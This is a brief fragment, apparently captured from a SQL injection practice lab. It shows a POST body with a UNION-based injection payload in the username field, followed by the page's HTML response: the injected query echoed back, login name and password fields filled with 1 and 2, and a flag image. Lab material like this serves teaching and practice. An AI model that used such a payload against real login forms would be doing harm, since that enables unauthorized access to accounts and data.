 uname=dmin") union select 1,2-- -&passwd=&submit=Submit
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
SELECT username, password FROM users WHERE username=("dmin") union select 1,2-- -")
and password=("") LIMIT 0,1<br><br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:1<br>Your Password:2<br></font><br><br><img
src="../images/flag.jpg"   /></font>